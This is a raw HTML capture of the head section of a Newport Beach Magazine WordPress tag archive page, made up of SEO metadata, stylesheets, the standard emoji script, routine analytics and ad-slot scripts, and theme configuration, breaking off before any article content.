

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.newportbeachmagazine.com/tag/reisling/
body_size: 15040
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>reisling Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/reisling/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="reisling Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/reisling/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/reisling/","url":"https://www.newportbeachmagazine.com/tag/reisling/","name":"reisling Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/reisling/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/reisling/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_038.gif","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/reisling/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/reisling/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_038.gif","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_038.gif","width":467,"height":700,"caption":"Chateaubriand steak served with a 2015 Château Belles-Graves Bordeaux"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/reisling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"reisling"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; reisling Tag Feed" href="https://www.newportbeachmagazine.com/tag/reisling/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/3124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="http:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
